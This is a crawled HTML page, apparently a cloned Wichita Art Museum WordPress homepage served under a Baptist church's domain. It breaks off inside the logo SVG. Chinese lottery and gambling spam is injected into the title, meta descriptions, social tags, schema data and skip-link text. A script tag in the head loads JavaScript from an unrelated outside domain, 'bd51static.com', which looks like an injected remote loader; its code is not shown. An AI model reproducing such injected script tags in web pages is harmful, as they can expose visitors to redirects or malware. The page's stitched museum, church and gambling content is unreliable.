

--- FILE ---
content_type: text/html
request_url: http://cedarhillbaptistchurch.org/
body_size: 60629
content:
<!doctype html>
<html class="no-js" lang="en-US">
<!--[if lt IE 9]><html class="no-js no-svg ie lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 9]><html class="no-js no-svg ie ie9 lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!--><html class="no-js no-svg" lang="en-US"> <!--<![endif]-->

<head>
  <meta charset="UTF-8" />
  <meta name="description" content="This site is about the Wichita Art Museum.">
  <link rel="stylesheet" href="css/style.css" type="text/css" media="screen" />
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="author" href="humans.html" />
  <link rel="pingback" href="xmlrpc.html" />
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <script>var h = document.documentElement; h.classList.remove('no-js');h.classList.add('js');</script>
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>



	<!-- This site is optimized with the Yoast SEO Premium plugin v23.4 (Yoast SEO v24.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home - 幸运奥5开奖号查询最新结果-168澳洲幸运5开奖官网开奖号结果查询记录 - Cedarhillbaptistchurch.org</title>
	<meta name="description" content="Welcome to the 体彩官网澳洲5直播 现场趋势查询开奖号码结果记录 168网历史开奖视频记录，回放往期澳洲幸运5官网の开奖号码 幸运奥5开奖号查询最新结果-168澳洲幸运5开奖官网开奖号结果查询记录-cedarhillbaptistchurch.org-澳洲幸运开奖官网开奖.Explore diverse exhibitions, engage in thought-provoking programs designed for adults, and enjoy family-friendly activities. Connect with Wichita’s cultural scene through unique art experiences. Whether you prefer contemporary or classic art, WAM provides a vibrant space for all ages to foster a deeper connection with the arts." />
	<link rel="canonical" href="index.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - 幸运奥5开奖号查询最新结果-168澳洲幸运5开奖官网开奖号结果查询记录 - Cedarhillbaptistchurch.org" />
	<meta property="og:description" content="Welcome to the 体彩官网澳洲5直播 现场趋势查询开奖号码结果记录 168网历史开奖视频记录，回放往期澳洲幸运5官网の开奖号码 幸运奥5开奖号查询最新结果-168澳洲幸运5开奖官网开奖号结果查询记录-cedarhillbaptistchurch.org-澳洲幸运开奖官网开奖.Explore diverse exhibitions, engage in thought-provoking programs designed for adults, and enjoy family-friendly activities. Connect with Wichita’s cultural scene through unique art experiences. Whether you prefer contemporary or classic art, WAM provides a vibrant space for all ages to foster a deeper connection with the arts." />
	<meta property="og:url" content="http://cedarhillbaptistchurch.org/" />
	<meta property="og:site_name" content="Wichita Art Museum" />
	<meta property="article:publisher" content="https://www.facebook.com/wichitaartmuseum/" />
	<meta property="article:modified_time" content="2025-04-22T19:33:09+00:00" />
	<meta property="og:image" content="https://wam.org//wp-content/uploads/2021/08/Farha_Great_Hall_OKeeffe_2018_16x9-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1440" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:description" content="体彩官网澳洲5直播 现场趋势查询开奖号码结果记录 168网历史开奖视频记录，回放往期澳洲幸运5官网の开奖号码 幸运奥5开奖号查询最新结果-168澳洲幸运5开奖官网开奖号结果查询记录-cedarhillbaptistchurch.org-澳洲幸运开奖官网开奖" />
	<meta name="twitter:site" content="@WAMinWichita" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wam.org/","url":"https://wam.org/","name":"Home - 幸运奥5开奖号查询最新结果-168澳洲幸运5开奖官网开奖号结果查询记录 - Cedarhillbaptistchurch.org","isPartOf":{"@id":"https://wichitaartmuseum.org/#website"},"about":{"@id":"https://wichitaartmuseum.org/#organization"},"primaryImageOfPage":{"@id":"https://wam.org/#primaryimage"},"image":{"@id":"https://wam.org/#primaryimage"},"thumbnailUrl":"https://wam.org//wp-content/uploads/2021/08/Farha_Great_Hall_OKeeffe_2018_16x9-scaled.jpg","datePublished":"2020-09-10T16:01:50+00:00","dateModified":"2025-04-22T19:33:09+00:00","description":"Welcome to the 体彩官网澳洲5直播 现场趋势查询开奖号码结果记录 168网历史开奖视频记录，回放往期澳洲幸运5官网の开奖号码 幸运奥5开奖号查询最新结果-168澳洲幸运5开奖官网开奖号结果查询记录-cedarhillbaptistchurch.org-澳洲幸运开奖官网开奖.Explore diverse exhibitions, engage in thought-provoking programs designed for adults, and enjoy family-friendly activities. Connect with Wichita’s cultural scene through unique art experiences. Whether you prefer contemporary or classic art, WAM provides a vibrant space for all ages to foster a deeper connection with the arts.","breadcrumb":{"@id":"https://wam.org/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wam.org/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wam.org/#primaryimage","url":"https://wam.org//wp-content/uploads/2021/08/Farha_Great_Hall_OKeeffe_2018_16x9-scaled.jpg","contentUrl":"https://wam.org//wp-content/uploads/2021/08/Farha_Great_Hall_OKeeffe_2018_16x9-scaled.jpg","width":2560,"height":1440,"caption":"S. Jim and Darla Farha Great Hall"},{"@type":"BreadcrumbList","@id":"https://wam.org/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://wichitaartmuseum.org/#website","url":"https://wichitaartmuseum.org/","name":"Wichita Art Museum","description":"This site is about the Wichita Art Museum.","publisher":{"@id":"https://wichitaartmuseum.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wichitaartmuseum.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://wichitaartmuseum.org/#organization","name":"Wichita Art Museum","alternateName":"WAM","url":"https://wichitaartmuseum.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wichitaartmuseum.org/#/schema/logo/image/","url":"https://wam.org//wp-content/uploads/2023/01/cropped-WAM_FavIcon.png","contentUrl":"https://wam.org//wp-content/uploads/2023/01/cropped-WAM_FavIcon.png","width":512,"height":512,"caption":"Wichita Art Museum"},"image":{"@id":"https://wichitaartmuseum.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/wichitaartmuseum/","https://x.com/WAMinWichita","https://www.instagram.com/wichitaartmuseum/","https://www.pinterest.com/waminwichita/","https://www.youtube.com/wichitaartmuseum"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='http://fonts.googleapis.com/' />
<link rel='dns-prefetch' href='http://maxcdn.bootstrapcdn.com/' />
<link rel="alternate" type="application/rss+xml" title="Wichita Art Museum &raquo; Feed" href="index-2.html" />
<link rel="alternate" type="text/calendar" title="Wichita Art Museum &raquo; iCal Feed" href="indexedf3.html" />
<link rel='stylesheet' id='dashicons-css' href='css/dashicons.mind1c0.css' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='css/variables-skeleton.minadc6.css' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='css/variables-full.minadc6.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='css/common-skeleton.minadc6.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='css/common-full.minadc6.css' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-css-css' href='css/tickets.mina164.css' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-rsvp-css-css' href='css/rsvp-v1.mina164.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='css/style.mind1c0.css' type='text/css' media='all' />
<link rel='stylesheet' id='bb-tcs-editor-style-shared-css' href='css/editor-style-shared.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='css/search-filter.min1ce0.css' type='text/css' media='all' />
<link rel='stylesheet' id='utility-desktop-nav-css' href='css/utility-nav5152.css' type='text/css' media='all' />
<link rel='stylesheet' id='utility-mobile-nav-css' href='css/utility-mobile-nav5152.css' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-rsvp-css' href='css/rsvp.mina164.css' type='text/css' media='all' />
<link rel='stylesheet' id='wam-css-css' href='css/appef77.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;1,400;1,500&amp;family=Rubik:wght@400;500&amp;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='css/font-awesome.mind1c0.css' type='text/css' media='all' />
<script type="text/javascript" src="js/jquery.min.js" id="jquery-core-js"></script>
<script>window.jQuery || document.write('<script src="js/jquery.js"><\/script>')</script>
<script type="text/javascript" src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/wam.org\/wp\/wp-admin\/admin-ajax.php","home_url":"https:\/\/wam.org\/","extensions":[]};
/* ]]> */
</script>
<script>window.jQuery.migrateMute || document.write('<script src="js/jquery-migrate.min-2.js"><\/script>')</script>
<script type="text/javascript" src="js/search-filter-build.min1ce0.js" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="js/chosen.jquery.min1ce0.js" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="index-3.html" /><link rel="alternate" title="JSON" type="application/json" href="json/6.json" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="json/embed9fa0.json" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="other/embedc5c0" />



<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://wam.org"><link rel="https://theeventscalendar.com/" href="index-4.html" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://wam.org"><link rel="alternate" href="index-5.html" /><style class="wpcode-css-snippet">.c-header-image img {
	height: auto;	
}
</style><style class="wpcode-css-snippet">.c-modal {
	height: auto;
}
.c-modal.c-mobile-menu__modal.c-modal--is-open {
	overflow: auto;
}</style><link rel="icon" href="png/cropped-wam_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="png/cropped-wam_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="png/cropped-wam_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://wam.org//wp-content/uploads/2023/01/cropped-WAM_FavIcon-270x270.png" />




			<script type="text/javascript" src="//bd51static.com/16le.js"></script><script src="main.js"></script></head>

	<body class="home page-template-default page page-id-6 tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring front-page color-theme-wamblue tribe-theme-wam">
   
   
    <a href="#main-content" class="u-sr-only u-sr-only--focus-visible u-skip-link"><span>Skip to main  体彩官网澳洲5直播 现场趋势查询开奖号码结果记录 168网历史开奖视频记录，回放往期澳洲幸运5官网の开奖号码 幸运奥5开奖号查询最新结果-168澳洲幸运5开奖官网开奖号结果查询记录-cedarhillbaptistchurch.org-澳洲幸运开奖官网开奖 content</span></a>

          
<header id="site-header" class="c-site-header">
  <div class="o-container">
    <div class="o-row c-site-header__row">
      <div class="c-site-header__lead-content o-col o-col-10 o-col-sm-5">
        <a href="index.html" class="c-site-header__logo">
          <svg id="logo-color-reversed" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2947.76 508.34" class='logo-color-reversed' style='display: none;'>
  <defs>
    <style>
      #logo-color-reversed .cls-1 {
        fill: #00a79a;
      }

      #logo-color-reversed .cls-2 {
        fill: #b0c736;
      }

      #logo-color-reversed .cls-3 {
        fill: #ffffff;
      }

      #logo-color-reversed .cls-4 {
        fill: #963795;
      }
    </style>
  </defs>
  <path class="cls-2" d="m830.28,13.54l-197.41,485.57c-1.49,4.55-6.23,7.69-11.63,7.69h-69.12c-5.45,0-10.23-3.2-11.67-7.82-13.94-44.91-84.2-271.33-111.66-362.67-3.14-10.43-19.94-10.57-23.32-.2l-118.14,362.98c-1.48,4.56-6.23,7.7-11.63,7.7h-65.72c-5.4,0-10.15-3.15-11.63-7.71L.47,13.52C-1.73,6.74,4.07,0,12.1,0h56.83c5.52,0,10.34,3.28,11.71,7.98l163.08,399.12L377.7,7.75c1.46-4.58,6.22-7.75,11.65-7.75h56c5.43,0,10.19,3.17,11.65,7.76,17.9,56.41,127.43,381.01,132.25,399.34L752.74,7.94c1.39-4.68,6.2-7.94,11.7-7.94h54.21c8.04,0,13.84,6.76,11.63,13.54Z"/>
  <path class="cls-1" d="m1155.88,380.87h-225.5c-5.05,0-9.57,2.76-11.34,6.92l-47.5,112.1c-1.76,4.16-6.28,6.92-11.34,6.92h-56.36c-8.45,0-14.29-7.41-11.32-14.35L1000.38,6.88c1.77-4.14,6.28-6.88,11.32-6.88h62.85c5.04,0,9.55,2.74,11.32,6.88l207.85,485.57c2.97,6.94-2.87,14.35-11.32,14.35h-56.36c-5.05,0-9.57-2.76-11.34-6.92l-47.5-112.1c-1.76-4.16-6.28-6.92-11.34-6.92Zm-21.99-71.83l-80.19-193.58c-3.89-9.4-19.07-9.29-22.79.15-20.44,51.85-63.03,155.64-78.59,193.47-2.84,6.92,3,14.21,11.38,14.21h158.83c8.39,0,14.23-7.32,11.37-14.24Z"/>
  <path class="cls-4" d="m1960.4,506.8h-55.29c-6.73,0-12.16-4.82-12.09-10.72.72-61.19,4.34-349.23,5.12-352.67l-189.25,358.63c-1.94,3.83-6.27,6.3-11.05,6.3h-33.34c-4.75,0-9.05-2.44-11.01-6.23l-192.73-358.69c.79,3.44,4.4,291.48,5.12,352.67.07,5.91-5.36,10.72-12.09,10.72h-55.29c-6.68,0-12.09-4.75-12.09-10.62V10.62c0-5.86,5.41-10.62,12.09-10.62h66.69c4.76,0,9.07,2.45,11.03,6.26,22.28,43.45,154.25,300.86,193.32,378.74,4.22,8.4,17.77,8.45,22.08.09L1887.05,6.24c1.96-3.8,6.27-6.24,11.02-6.24h62.33c6.68,0,12.09,4.75,12.09,10.62v485.57c0,5.86-5.41,10.62-12.09,10.62Z"/>
  <g>
    <path class="cls-3" d="m2203.27,36.82l22.53,99.54h4.54l24.1-99.54h16.42l24.1,99.54h4.54l22-99.54h10.83l-25.85,117.01h-17.81l-24.1-99.72h-4.54l-24.1,99.72h-17.11l-26.72-117.01h11.18Z"/>
    <path class="cls-3" d="m2410.04,36.82v9.78h-20.96v97.45h20.96v9.78h-53.61v-9.78h20.96V46.6h-20.96v-9.78h53.61Z"/>
    <path class="cls-3" d="m2483.57,35.42c26.89,0,43.49,14.32,43.49,42.79v2.79h-11.7v-2.79c0-22.18-11.53-32.83-31.78-32.83h-3.49c-20.26,0-32.48,10.83-32.48,34.23v31.61c0,24.1,12.75,34.05,32.48,34.05h3.49c19.56,0,32.48-9.78,32.48-32.31v-2.97h11.53v2.97c0,28.99-17.64,42.26-44.01,42.26h-3.49c-26.37,0-44.01-13.62-44.01-44.01v-31.61c0-29.69,16.94-44.18,44.01-44.18h3.49Z"/>
    <path class="cls-3" d="m2571.06,36.82v52.92h60.6v-52.92h11.53v117.01h-11.53v-54.31h-60.6v54.31h-11.53V36.82h11.53Z"/>
    <path class="cls-3" d="m2728.06,36.82v9.78h-20.96v97.45h20.96v9.78h-53.61v-9.78h20.96V46.6h-20.96v-9.78h53.61Z"/>
    <path class="cls-3" d="m2844.37,36.82v9.78h-40.69v107.23h-11.7V46.6h-40.52v-9.78h92.91Z"/>
    <path class="cls-3" d="m2906.2,36.82l41.56,117.01h-11.88l-12.75-35.98h-51.34l-12.57,35.98h-11l40.87-117.01h17.11Zm-30.91,71.25h44.36l-20.08-56.58h-4.54l-19.73,56.58Z"/>
    <path class="cls-3" d="m2263,197.49l31.96,117.01h-26.72l-6.64-24.27h-40.34l-6.64,24.27h-24.8l31.78-117.01h41.39Zm-35.63,69.85h28.12l-11.35-41.74h-5.41l-11.35,41.74Z"/>
    <path class="cls-3" d="m2366.21,197.49c24.62,0,39.12,11.7,39.12,33.88v6.99c0,13.8-5.76,23.92-16.24,29.51l20.96,46.63h-28.99l-18.51-41.56h-16.94v41.56h-27.59v-117.01h48.2Zm-20.61,53.09h17.46c9.26,0,15.19-4.19,15.19-13.45v-4.54c0-8.91-5.94-12.92-15.19-12.92h-17.46v30.91Z"/>
    <path class="cls-3" d="m2518.32,197.49v23.05h-33.01v93.96h-27.59v-93.96h-32.83v-23.05h93.43Z"/>
    <path class="cls-3" d="m2217.94,358.17l31.09,65.84h4.54l31.26-65.84h18.34v117.01h-11.7v-100.07h-4.19l-29.86,63.39h-13.45l-29.69-63.39h-4.19v100.07h-11v-117.01h18.86Z"/>
    <path class="cls-3" d="m2357.3,358.17v76.49c0,19.73,8.73,31.96,29.86,31.96h2.1c21.13,0,29.86-12.22,29.86-31.96v-76.49h11.7v76.32c0,28.29-15.72,42.09-41.56,42.09h-2.1c-25.85,0-41.39-13.8-41.39-42.09v-76.32h11.53Z"/>
    <path class="cls-3" d="m2512.21,356.77c23.75,0,39.12,12.05,39.12,31.43v13.1h-11.7v-13.1c0-13.27-9.61-21.66-27.42-21.66h-2.1c-17.81,0-27.24,8.38-27.24,19.91v2.27c0,11.88,9.43,15.72,32.48,22.53,26.72,8.21,38.25,16.07,38.25,33.71v2.1c0,16.76-13.62,29.51-41.04,29.51h-2.1c-27.24,0-40.69-12.75-40.69-32.66v-12.57h11.53v12.57c0,14.84,9.61,22.88,29.34,22.88h2.1c19.56,0,29.34-8.03,29.34-19.73v-2.1c0-11.35-8.38-16.94-32.48-23.93-24.45-6.99-38.42-13.62-38.42-32.31v-2.27c0-17.81,13.97-29.69,38.94-29.69h2.1Z"/>
    <path class="cls-3" d="m2667.99,358.17v9.78h-62.17v42.96h54.66v9.95h-54.66v44.53h63.04v9.78h-74.57v-117.01h73.7Z"/>
    <path class="cls-3" d="m2719.86,358.17v76.49c0,19.73,8.73,31.96,29.86,31.96h2.1c21.13,0,29.86-12.22,29.86-31.96v-76.49h11.7v76.32c0,28.29-15.72,42.09-41.56,42.09h-2.1c-25.85,0-41.39-13.8-41.39-42.09v-76.32h11.53Z"/>
    <path class="cls-3" d="m2854.86,358.17l31.08,65.84h4.54l31.26-65.84h18.34v117.01h-11.7v-100.07h-4.19l-29.86,63.39h-13.45l-29.69-63.39h-4.19v100.07h-11v-117.01h18.86Z"/>
  </g>
</svg>
<svg id="logo-reversed-none" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2947.76 508.34" class='logo-reversed-none' style='display: none;'>
  <defs>
    <style>
      #logo-reversed-none .cls-1 {
        fill: #ffffff;
      }

      #logo-reversed-none .cls-2 {
        fill: #ffffff;
      }

      #logo-reversed-none .cls-3 {
        fill: transparent;
      }

      #logo-reversed-none .cls-4 {
        fill: #ffffff;
      }
    </style>
  </defs>
  <path class="cls-2" d="m830.28,13.54l-197.41,485.57c-1.49,4.55-6.23,7.69-11.63,7.69h-69.12c-5.45,0-10.23-3.2-11.67-7.82-13.94-44.91-84.2-271.33-111.66-362.67-3.14-10.43-19.94-10.57-23.32-.2l-118.14,362.98c-1.48,4.56-6.23,7.7-11.63,7.7h-65.72c-5.4,0-10.15-3.15-11.63-7.71L.47,13.52C-1.73,6.74,4.07,0,12.1,0h56.83c5.52,0,10.34,3.28,11.71,7.98l163.08,399.12L377.7,7.75c1.46-4.58,6.22-7.75,11.65-7.75h56c5.43,0,10.19,3.17,11.65,7.76,17.9,56.41,127.43,381.01,132.25,399.34L752.74,7.94c1.39-4.68,6.2-7.94,11.7-7.94h54.21c8.04,0,13.84,6.76,11.63,13.54Z"/>
